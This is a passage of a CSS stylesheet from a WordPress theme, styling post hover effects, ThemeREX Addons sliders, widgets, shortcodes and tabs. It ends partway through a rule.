.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  position: relative;
  margin: 0; }

.post_featured.hover_slide .post_info .post_title {
  padding: 0 0 15px;
  margin: 30px 30px 15px !important;
  overflow: hidden; }

.post_featured.hover_slide .post_info .post_title:after {
  content: " ";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%); }

.post_featured.hover_slide:hover .post_info .post_title:after {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0); }

.post_featured.hover_slide img {
  max-width: none;
  width: calc(100% + 20px);
  -webkit-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
  transform: translateX(-10px); }

.post_featured.hover_slide:hover img {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0); }

.post_featured.hover_slide .post_info,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  text-align: left; }

.post_featured.hover_slide .post_info .post_descr {
  padding: 0 30px 30px;
  opacity: 0;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%); }

.post_featured.hover_slide:hover .post_info .post_descr {
  opacity: 1;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0); }

/* Hover Pull */
.post_featured.hover_pull .post_info,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr {
  text-align: left; }

.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  margin: 0; }

.post_featured.hover_pull .mask {
  opacity: 0.3; }

.post_featured.hover_pull:hover .mask {
  opacity: 1; }

.post_featured.hover_pull:hover img {
  -webkit-transform: translateY(-60px);
  -ms-transform: translateY(-60px);
  transform: translateY(-60px); }

.post_featured.hover_pull .post_info .post_title {
  padding: 20px; }

.post_featured.hover_pull:hover .post_info .post_title {
  -webkit-transform: translateY(-70px);
  -ms-transform: translateY(-70px);
  transform: translateY(-70px); }

.post_featured.hover_pull .post_info .post_descr {
  height: 60px;
  -webkit-transform: translateY(60px);
  -ms-transform: translateY(60px);
  transform: translateY(60px); }

.post_featured.hover_pull:hover .post_info .post_descr {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0); }

.post_featured.hover_pull .post_info .post_descr .post_meta {
  max-height: 60px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin: 0;
  padding: 0 10px 0 20px; }

/* Hover Border */
.post_featured.hover_border:hover .mask {
  opacity: 1; }

.post_featured.hover_border .post_info:before,
.post_featured.hover_border .post_info:after {
  content: ' ';
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  pointer-events: none; }

.post_featured.hover_border .post_info:before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0); }

.post_featured.hover_border:hover .post_info:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1); }

.post_featured.hover_border .post_info:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0); }

.post_featured.hover_border:hover .post_info:after {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1); }

.post_featured.hover_border .post_info .post_info_back {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  text-align: center;
  padding: 45px; }

.post_featured.hover_border img,
.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease; }

.post_featured.hover_border:hover img {
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1); }

.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
  opacity: 0;
  position: relative;
  text-align: center;
  margin: 0; }

.post_featured.hover_border .post_info .post_title {
  font-size: 1.2em;
  padding: 0 0 15px;
  -webkit-transform: translateY(-1em);
  -ms-transform: translateY(-1em);
  transform: translateY(-1em); }

.post_featured.hover_border:hover .post_info .post_title {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0); }

.post_featured.hover_border .post_info .post_descr {
  padding: 0;
  -webkit-transform: translateY(1em);
  -ms-transform: translateY(1em);
  transform: translateY(1em); }

.post_featured.hover_border:hover .post_info .post_descr {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0); }

.post_featured.hover_border .post_info .post_info_item + .post_info_item:before {
  content: ' ';
  display: block;
  margin: 0.5em 0 0 0; }

/* Hover Shop (icons) */
.post_featured.hover_shop {
  position: relative;
  display: block; }

.post_item:hover .post_featured.hover_shop .mask,
.post_item:hover .post_featured.hover_shop:hover .mask {
  opacity: 1; }

.post_featured.hover_shop .icons {
  position: absolute;
  z-index: 1002;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: none; }

.post_featured.hover_shop .icons a {
  display: inline-block;
  pointer-events: all;
  font-size: 1.2632em !important;
  padding: 0 !important;
  letter-spacing: 0 !important;
  cursor: pointer;
  text-align: center;
  border: 3px solid #ddd !important;
  opacity: 0;
  margin-left: -1.76em;
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em !important;
  -webkit-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  border-radius: 0 !important;
  -webkit-transform: translateX(-50%) translateY(-50%) scale(0.3, 0.3) rotate(45deg);
  -ms-transform: translateX(-50%) translateY(-50%) scale(0.3, 0.3) rotate(45deg);
  transform: translateX(-50%) translateY(-50%) scale(0.3, 0.3) rotate(45deg);
  -webkit-transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s; }

.post_featured.hover_shop .icons a.added_to_cart {
  display: none; }

.post_featured.hover_shop .icons a.product_out_stock {
  display: none; }

.product-category .post_featured.hover_shop .icons a,
.post_featured.hover_shop .icons a.product_out_stock + a {
  margin-left: 0;
  -webkit-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s; }

.post_featured.hover_shop .icons a + a,
.post_featured.hover_shop .icons a + a + a {
  margin-left: 1.76em;
  -webkit-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  transition-delay: 0.15s; }

.post_featured.hover_shop .icons a.shop_cart:before {
  font-family: "fontello" !important;
  font-weight: 400 !important;
  content: '\e93d' !important; }

.post_featured.hover_shop .icons a:before,
.post_featured.hover_shop .icons a:after {
  margin: 0 !important;
  padding: 0 !important;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg); }

.post_featured.hover_shop .icons a:after {
  position: absolute;
  top: 25%;
  left: 25%;
  -webkit-transform: translate(-50%, -50%) rotate(-45deg);
  -ms-transform: translate(-50%, -50%) rotate(-45deg);
  transform: translate(-50%, -50%) rotate(-45deg);
  font-size: 0.6em; }

.post_item:hover .post_featured.hover_shop .icons a,
.post_featured.hover_shop:hover .icons a {
  opacity: 1;
  -webkit-transform: translate(-50%, -50%) rotate(45deg) scale(1, 1);
  -ms-transform: translate(-50%, -50%) rotate(45deg) scale(1, 1);
  transform: translate(-50%, -50%) rotate(45deg) scale(1, 1);
  -webkit-transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s; }

.post_item:hover .post_featured.hover_shop .icons a + a,
.post_item:hover .post_featured.hover_shop .icons a + a + a,
.post_featured.hover_shop:hover .icons a + a,
.post_featured.hover_shop:hover .icons a + a + a {
  -webkit-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  transition-delay: 0.15s; }

/* Hover Shop (buttons) */
.post_featured.hover_shop_buttons {
  position: relative;
  display: block;
  overflow: hidden !important; }

.post_featured.hover_shop_buttons .mask {
  display: none; }

.post_featured.hover_shop_buttons .icons {
  position: absolute;
  z-index: 1002;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: none; }

.post_featured.hover_shop_buttons .icons a {
  position: absolute;
  z-index: 10;
  bottom: -5em;
  left: 0;
  font-size: 1em !important;
  letter-spacing: 0 !important;
  display: block;
  text-transform: none !important;
  width: 50%;
  text-align: center;
  padding: 0.5em 1em !important;
  pointer-events: all;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.post_featured.hover_shop_buttons .icons a + a,
.post_featured.hover_shop_buttons .icons a + a + a {
  left: 50%; }

.post_featured.hover_shop_buttons .icons a:before {
  font-family: "fontello" !important;
  font-weight: 400 !important;
  content: '\e93d' !important;
  margin-right: 0.3em; }

.post_featured.hover_shop_buttons .icons a.shop_link:before {
  content: '\e8b5' !important; }

.post_item:hover .post_featured.hover_shop_buttons .icons a,
.post_featured.hover_shop_buttons:hover .icons a {
  bottom: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

.post_featured.hover_shop_buttons .icons a.added_to_cart {
  display: none; }

.post_featured.hover_shop_buttons .icons a.product_out_stock {
  display: none; }

.product-category .post_featured.hover_shop_buttons .icons a,
.post_featured.hover_shop_buttons .icons a.product_out_stock + a {
  width: 100%;
  left: 0 !important; }

/* ThemeREX Addons
------------------------------------------------------------------------------------ */
/* Grid */
.sidebar .trx_addons_columns_wrap {
  margin-right: 0; }

.sidebar .trx_addons_columns_wrap [class*="trx_addons_column-"] {
  display: block;
  width: 100%;
  padding: 0; }

/* Scroll to top */
.menu_style_right .trx_addons_scroll_to_top {
  left: 2em;
  right: auto; }

.sc_button_icon_right .sc_button_icon {
  float: right;
  margin-left: 0.4em; }

.sc_button_bordered.color_style_link3 {
  background-color: transparent !important;
  box-shadow: none !important;
  border: 2px solid !important;
  padding: 0.8em 2.8em;
  line-height: 16px; }

.sc_button_icon,
.sc_button_text {
  vertical-align: top; }

/* Layouts */
.menu_style_left .sc_layouts_row_fixed_on {
  margin-left: 6rem !important; }

.menu_style_right .sc_layouts_row_fixed_on {
  margin-right: 6rem !important; }

body.mobile_layout.menu_style_left .sc_layouts_row_fixed_on {
  margin-left: 0 !important; }

body.mobile_layout.menu_style_right .sc_layouts_row_fixed_on {
  margin-right: 0 !important; }

.header_position_under:not(.mobile_layout) .top_panel .wpb_row {
  background-color: transparent !important; }

.top_panel.with_bg_image .sc_layouts_row:not(.sc_layouts_row_fixed_on) {
  background-color: transparent; }

/* Search field inside content */
.content .search_wrap {
  max-width: 50%;
  margin: 0; }

.post_item_none_search .search_wrap,
.post_item_none_archive .search_wrap {
  max-width: none; }

.content .search_wrap .search_form_wrap {
  width: 100%; }

.content .search_wrap .search_form_wrap .search_field {
  width: 100%; }

.content .search_wrap .search_submit {
  background-color: transparent; }

.post_item_none_search .search_wrap .search_field,
.post_item_none_archive .search_wrap .search_field {
  padding: 1.2em 3em 1em 1em !important; }

.post_item_none_search .search_wrap .search_submit,
.post_item_none_archive .search_wrap .search_submit {
  left: auto;
  right: 0;
  top: 0;
  padding: 0 1em; }

.content .search_wrap .search_results {
  width: 100%; }

.sc_countdown_circle .sc_countdown_digits, .sc_countdown_circle .sc_countdown_separator {
  line-height: 2.2em; }

/* Slider
---------------------------------------------- */
/* Pagination */
.sidebar .slider_pagination_pos_bottom > .swiper-pagination,
.sidebar .slider_outer_pagination_pos_bottom > .swiper-pagination {
  bottom: 0.5em; }

.sidebar .slider_container .swiper-pagination-bullet,
.sidebar .slider_outer .swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  line-height: 8px;
  text-align: center; }

/* Controls */
/* Icons in controls */
.sc_slider_controls .slider_controls_wrap > a:before,
.slider_container.slider_controls_side .slider_controls_wrap > a:before,
.slider_outer_controls_side .slider_controls_wrap > a:before,
.slider_outer_controls_outside .slider_controls_wrap > a:before,
.slider_outer_controls_top .slider_controls_wrap > a:before,
.slider_outer_controls_bottom .slider_controls_wrap > a:before {
  font-family: "fontello";
  font-size: 1.2em; }

.sc_slider_controls .slider_controls_wrap > .slider_prev:before,
.slider_container.slider_controls_side .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_side .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_outside .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_top .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_bottom .slider_controls_wrap > .slider_prev:before {
  content: '\e92a'; }

.sc_slider_controls .slider_controls_wrap > .slider_next:before,
.slider_container.slider_controls_side .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_side .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_outside .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_top .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_bottom .slider_controls_wrap > .slider_next:before {
  content: '\e92b'; }

.slider_elastistack_outer.slider_outer_controls > .slider_controls_wrap > .slider_next:before,
.slider_elastistack.slider_controls > .slider_controls_wrap > .slider_next:before {
  content: '\e929'; }

.slider_container.slider_controls_side .slider_controls_wrap > .slider_prev,
.slider_outer_controls_side .slider_controls_wrap > .slider_prev {
  left: 19px; }

.slider_container.slider_controls_side .slider_next,
.slider_outer_controls_side .slider_controls_wrap > .slider_next {
  right: 19px; }

.slider_style_modern.slider_outer_controls_side .slider_controls_wrap > a,
.sc_slider_controls .slider_controls_wrap > a,
.slider_container.slider_controls_side .slider_controls_wrap > a,
.slider_outer_controls_outside .slider_controls_wrap > a,
.slider_outer_controls_side .slider_controls_wrap > a,
.slider_outer_controls_top .slider_controls_wrap > a,
.slider_outer_controls_bottom .slider_controls_wrap > a {
  width: 3em;
  height: 3em;
  line-height: 3em;
  text-align: center;
  border-radius: 50%; }

.slider_outer_controls_top .slider_controls_wrap > a,
.slider_outer_controls_bottom .slider_controls_wrap > a {
  border-radius: 50px !important; }

.slider_style_default .slider_controls_side .slider_controls_wrap > a {
  border-radius: 0;
  width: 4.3em; }
.slider_style_default .slider_controls_side .slider_controls_wrap .slider_prev {
  left: 0;
  border-top-right-radius: 50px;
  border-bottom-right-radius: 50px; }
.slider_style_default .slider_controls_side .slider_controls_wrap .slider_next {
  right: 0;
  border-top-left-radius: 50px;
  border-bottom-left-radius: 50px; }

/* Slider in the widgets area */
.header_widgets_wrap .slider_container .slide_overlay.slide_overlay_large {
  background-color: transparent; }

.header_widgets_wrap .slider_container.slider_titles_center:not(.slider_multi) .slide_info.slide_info_large {
  width: 18em; }

.slider_container.slider_multi .slide_info_small,
.slider_container .slide_info_small {
  text-shadow: none; }

.sidebar .slider_container.slider_multi .slide_info:not(.slide_info_large),
.sidebar .slider_container .slide_info:not(.slide_info_large),
.footer_wrap .slider_container.slider_multi .slide_info:not(.slide_info_large),
.footer_wrap .slider_container .slide_info:not(.slide_info_large) {
  bottom: 8px; }

.sidebar .slider_container.slider_multi .slide_title,
.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_title,
.footer_wrap .slider_container.slider_multi .slide_title,
.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_title {
  font-size: 1.2em;
  line-height: 1.2em;
  margin-bottom: 6px; }

.sidebar .slider_container.slider_multi .slide_date,
.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_date,
.footer_wrap .slider_container.slider_multi .slide_date,
.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_date {
  font-size: 12px;
  line-height: 16px; }

/* Widgets
---------------------------------------------- */
/* Widgets in the Footer */
.footer_wrap .sc_layouts_row {
  line-height: 1.7857em; }

.footer_wrap .sc_layouts_item,
.footer_wrap .sc_layouts_row .widget {
  vertical-align: top;
  margin-top: 0.5em !important;
  margin-bottom: 0.5em !important; }

.footer_wrap .sc_layouts_item .widget {
  margin-top: 0 !important;
  margin-bottom: 0 !important; }

/* Widget Categories list in columns or sidebar */
.widget_categories_list[class*="column-"] [class*="column-"],
.sidebar .widget_categories_list [class*="column-"] {
  width: 100%;
  float: none;
  overflow: hidden; }

.widget_categories_list[class*="column-"] [class*="column-"] + [class*="column-"],
.sidebar .widget_categories_list [class*="column-"] + [class*="column-"] {
  margin-top: 0.5em; }

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_item,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_item {
  text-align: left; }

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image {
  display: inline-block;
  width: 20%; }

.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image {
  display: inline-block;
  width: 32px;
  vertical-align: middle; }

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image img,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image img {
  width: 100%;
  height: auto; }

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_title,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_title {
  display: inline-block;
  vertical-align: middle;
  width: 70%;
  margin: 0;
  font-size: 1em;
  text-align: left;
  text-transform: none;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image + .categories_list_title,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image + .categories_list_title {
  padding-left: 1em; }

.widget_popular_posts .post_item .post_categories, aside .post_item .post_categories {
  margin-top: 2px; }

/* Contacts */
.footer_wrap .widget_contacts .contacts_description,
.footer_wrap .widget_contacts .contacts_content {
  margin-left: auto;
  margin-right: auto; }

.footer_wrap .columns_wrap .widget_contacts .contacts_description,
.footer_wrap .columns_wrap .widget_contacts .contacts_content {
  max-width: none; }

/* Recent News + Shortcode Recent News */
body.expand_content .sc_recent_news_style_news-announce .post_size_full,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_full {
  height: auto; }

body.expand_content .sc_recent_news_style_news-announce .post_size_big,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_big {
  height: auto; }

body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_medium,
body.expand_content .sc_recent_news_style_news-announce .post_size_small,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_small {
  height: auto; }

.sidebar .sc_recent_news .post_item .post_title,
.footer_wrap .sc_recent_news .post_item .post_title {
  font-size: 1em; }

.sidebar .sc_recent_news .post_item .post_content,
.footer_wrap .sc_recent_news .post_item .post_content {
  font-size: 0.8667em;
  line-height: 1.3846em; }

/* Shortcodes
---------------------------------------------- */
/* Blogger */
.sc_blogger .post_featured + .post_header {
  max-width: none;
  padding: 0;
  display: block; }

/* Events */
.sc_events_item_button:before,
.sc_events_item_button:after {
  content: '\e93a';
  font-family: "fontello"; }

.sc_blogger_classic .post_meta {
  display: none; }

.post_layout_classic .post_title {
  font-size: 1.3em; }

/* Form */
.sc_form .sc_form_info_item .sc_form_info_icon:before {
  font-family: "fontello"; }

.sc_form .sc_form_info_item_address .sc_form_info_icon:before {
  content: '\e8fd'; }

.sc_form .sc_form_info_item_email .sc_form_info_icon:before {
  content: '\e8fa'; }

.sc_form .sc_form_info_item_phone .sc_form_info_icon:before {
  content: '\e8f5'; }

/* Icons */
.sc_icons_item_title {
  text-transform: none; }

.sc_icons_default .sc_icons_icon + .sc_icons_item_details,
.sc_icons_default .sc_icons_image + .sc_icons_item_details {
  margin-top: 1.55em; }

.sc_icons_default .sc_icons_icon.icon-email-2:before {
  padding-left: 2px; }

.sc_icons_default .sc_icons_icon.icon-location-pin:before {
  padding-left: 4px; }

.sc_icons_default .sc_icons_icon.icon-phone-call:before {
  padding-left: 17px; }

.footer_wrap .sc_icons .sc_icons_icon + .sc_icons_item_title {
  margin-top: 1em;
  margin-bottom: 2em; }

.elementor-widget-trx_sc_icons .sc_icons .sc_icons_icon {
  width: 124px;
  height: 124px;
  line-height: 124px;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

.sc_icons_item_description {
  font-size: 15px; }

.sc_icons_item_title + .sc_icons_item_description {
  margin-top: 1em; }

.sc_icons_size_small .sc_icons_icon:before,
.sc_icons_size_small .sc_icons_icon > span:before {
  font-size: 3em; }

.ua_ie .sc_icons_size_small .sc_icons_icon:before,
.ua_ie .sc_icons_size_small .sc_icons_icon > span:before {
  font-size: 0.05em; }

/* Portfolio */
.sc_portfolio_default .sc_portfolio_item {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease; }

/* Services */
.services_page_tabs {
  margin-top: 5em; }

.services_page_tabs .comments_list_wrap,
.services_page_tabs .comments_form_wrap:first-child {
  margin-top: 0;
  padding-top: 0;
  border-top-width: 0; }

.services_page_tabs .comments_list_wrap + .comments_form_wrap {
  margin-top: 3em;
  padding-top: 3em;
  border-top-width: 1px; }

/* Team */
.single-cpt_team .comments_list_wrap,
.single-cpt_team .comments_form_wrap {
  margin-top: 0;
  border-top: none; }

.sc_team_item_info .socials_wrap .social_item:hover .social_icon {
  background-color: transparent !important; }

.sc_team_short .post_featured {
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px; }

.sc_team_short .post_featured img {
  -webkit-transform: scale3d(1, 1, 1);
  -ms-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  transition: 333ms ease all;
  width: 100%; }

.sc_team_short .post_featured:hover img {
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
  -ms-transform: scale3d(1.1, 1.1, 1.1);
  transform: scale3d(1.1, 1.1, 1.1); }

/* Testimonials */
.sc_testimonials_item_content:before {
  content: '\e8b6';
  font-family: "fontello"; }

.trx_addons_dropcap {
  font-size: 2.2em;
  font-weight: 500;
  width: 1.7em;
  height: 1.7em;
  line-height: 1.7em;
  text-align: center;
  margin: 0.14em 0.65em 0 0;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px; }

.sc_table table tr:first-child th, .sc_table table tr:first-child td {
  font-weight: 500; }

.sc_table {
  border-radius: 10px; }

.scheme_default blockquote {
  background-color: transparent; }

/*Tooltip*/
.trx_addons_tooltip:before {
  content: attr(data-tooltip);
  max-width: 7em;
  width: 7em;
  text-align: center;
  border-radius: 5px !important;
  font-size: 17px;
  padding: 0.4em 0.2em; }

.sidebar .widget ul:not(.trx_addons_tabs_titles) > li,
.elementor-text-editor ul > li,
.widget-area .widget ul > li,
.elementor-widget-sidebar .widget ul > li {
  color: #6e7783; }

.scheme_dark .sidebar .widget ul:not(.trx_addons_tabs_titles) > li:before,
.scheme_dark .elementor-text-editor ul > li:before,
.scheme_dark .widget-area .widget ul > li:before,
.scheme_dark .elementor-widget-sidebar .widget ul > li:before {
  color: #4353ff; }

.icon-paper-plane-light:before {
  content: '\e959'; }

.sc_button_icon {
  font-size: 1em;
  line-height: 1em;
  font-weight: 400;
  font-style: normal; }

body .trx_addons_tabs {
  border-radius: 10px;
  overflow: hidden; }
  body .trx_addons_tabs .trx_addons_tabs_titles {
    margin-bottom: 2.3em !important;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex; }
    @media (max-width: 1279px) {
      body .trx_addons_tabs .trx_addons_tabs_titles {
        margin-bottom: 1.3em !important; } }
    @media (max-width: 1023px) {
      body .trx_addons_tabs .trx_addons_tabs_titles {
        margin-bottom: 2.3em !important; } }
    body .trx_addons_tabs .trx_addons_tabs_titles .trx_addons_tabs_title {
      -webkit-box-flex: 1;
      -webkit-flex: 1 0 auto;
      -moz-box-flex: 1;
      -moz-flex: 1 0 auto;
      -ms-flex: 1 0 auto;
      flex: 1 0 auto;
      text-align: center;
      line-height: inherit !important;
      text-transform: none !important;
      position: relative;
      border-top: 4px solid; }
      body .trx_addons_tabs .trx_addons_tabs_titles .trx_addons_tabs_title:before {
        content: '';
        display: block;
        width: 0;
        height: 4px;
        position: absolute;
        top: -4px;
        left: 0;
        transition: 333ms ease all; }
      body .trx_addons_tabs .trx_addons_tabs_titles .trx_addons_tabs_title.ui-state-active:before, body .trx_addons_tabs .trx_addons_tabs_titles .trx_addons_tabs_title:hover:before {
        width: 100%; }
      body .trx_addons_tabs .trx_addons_tabs_titles .trx_addons_tabs_title a {
        display: block;
        padding: 1em 0.5em; }
  body .trx_addons_tabs .trx_addons_tabs_content {
    padding: 0 1.7em 2em; }
    @media (max-width: 1279px) {
      body .trx_addons_tabs .trx_addons_tabs_content {
        padding: 0 1.7em 1.8em; } }
    @media (max-width: 1023px) {
      body .trx_addons_tabs .trx_addons_tabs_content {
        padding: 0 1.7em 2em; } }
    body .trx_addons_tabs .trx_addons_tabs_content .post_item {
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-flex-direction: row;
      -ms-flex-direction: row;
      flex-direction: row;
      -webkit-align-items: flex-start;
      -ms-flex-align: start;
      align-items: flex-start; }
      @media (max-width: 479px) {
        body .trx_addons_tabs .trx_addons_tabs_content .post_item {
          -webkit-flex-direction: row;
          -ms-flex-direction: row;
          flex-direction: row; } }
      body .trx_addons_tabs .trx_addons_tabs_content .post_item .post_content {
        padding-right: 1em;
        width: 75%; }
      body .trx_addons_tabs .trx_addons_tabs_content .post_item .post_title {
        margin: 6px 0 4px 0; }
        @media (max-width: 1023px) {
          body .trx_addons_tabs .trx_addons_tabs_content .post_item .post_title {
            margin-top: 0; } }
        body .trx_addons_tabs .trx_addons_tabs_content .post_item .post_title a {
          line-height: 1.3em !important; }
      body .trx_addons_tabs .trx_addons_tabs_content .post_item .post_thumb {
        -webkit-box-flex: 1;
        -webkit-flex: 1 0 auto;
        -moz-box-flex: 1;
        -moz-flex: 1 0 auto;
        -ms-flex: 1 0 auto;
        flex: 1 0 auto;
        width: 6em;
        height: 4.5em;
        border-radius: 4px;
        margin: 0; }
        @media (max-width: 1023px) {
          body .trx_addons_tabs .trx_addons_tabs_content .post_item .post_thumb {
            width: 5em;
            height: auto; } }
        @media (max-width: 479px) {
          body .trx_addons_tabs .trx_addons_tabs_content .post_item .post_thumb {
            width: 8em;
            height: auto; } }
      body .trx_addons_tabs .trx_addons_tabs_content .post_item + .post_item {
        border-top: 1px solid;
        margin-top: 1.2em;
        padding-top: 1.2em; }
        @media (max-width: 1279px) {
          body .trx_addons_tabs .trx_addons_tabs_content .post_item + .post_item {
            margin-top: 1em;
            padding-top: 1em; } }
        @media (max-width: 1023px) {
          body .trx_addons_tabs .trx_addons_tabs_content .post_item + .post_item {
            margin-top: 1.2em;
            padding-top: 1.2em; } }

.widget .trx_addons_tabs .trx_addons_tabs_titles li + li {
  margin-left: 0; }

.sc_promo_text.trx_addons_blockquote_style_1:before {
  margin-left: 10px;
  background-color: transparent !important; }

.widget_banner .image_wrap {
  position: relative;
  border-radius: 7px;
  padding: 2em; }
  .widget_banner .image_wrap img {
    border-radius: 4px;
    transition: 333ms ease all;
    transform: scale(1, 1); }
  .widget_banner .image_wrap .banner-code {
    display: block;
    position: absolute;
    text-align: left;
    bottom: 32%;
    text-align: left;
    padding: 0 1.7em; }
    .widget_banner .image_wrap .banner-code h3 {
      font-size: 19px;
      color: #fff;
      margin-top: 0;
      display: block;
      line-height: 1.4em; }
    .widget_banner .image_wrap .banner-code .sc_button {
      background-color: transparent !important;
      background: #41b0f6 !important; }

.sc_layouts_menu_nav > li.current-menu-item > a,
.sc_layouts_menu_nav > li.current-menu-parent > a,
.sc_layouts_menu_nav > li.current-menu-ancestor > a {
  font-weight: 500 !important; }

.trx_addons_icon-search:before {
  content: '\e95e';
  font-family: "fontello"; }

.sc_layouts_row_type_compact .search_wrap .search_submit {
  font-size: 1.2em; }

.trx_addons_icon-menu:before {
  content: '\e956';
  font-family: "fontello"; }

.sc_layouts_menu_mobile_button .sc_layouts_item_icon {
  font-size: 1.2em; }

.trx_addons_icon-comment:before {
  content: '\e96d';
  font-family: "fontello"; }

.trx_addons_icon-eye:before {
  content: '\e95f';
  font-family: "fontello"; }

.sc_blogger_full .sc_blogger_item_header,
.sc_blogger_default .sc_blogger_item_header {
  text-align: left; }
.sc_blogger_full .sc_blogger_item_content,
.sc_blogger_default .sc_blogger_item_content {
  padding: 1.7em 1.7em  1.3em; }
.sc_blogger_full .post_meta,
.sc_blogger_default .post_meta {
  margin-top: 0.9em; }
.sc_blogger_full .trx_addons_column-1_1 .sc_blogger_item_content,
.sc_blogger_full .trx_addons_column-1_2 .sc_blogger_item_content,
.sc_blogger_default .trx_addons_column-1_1 .sc_blogger_item_content,
.sc_blogger_default .trx_addons_column-1_2 .sc_blogger_item_content {
  padding: 2.2em 1.8em 1.6em;
  text-align: left; }
.sc_blogger_full .trx_addons_column-1_1 .post_meta,
.sc_blogger_full .trx_addons_column-1_2 .post_meta,
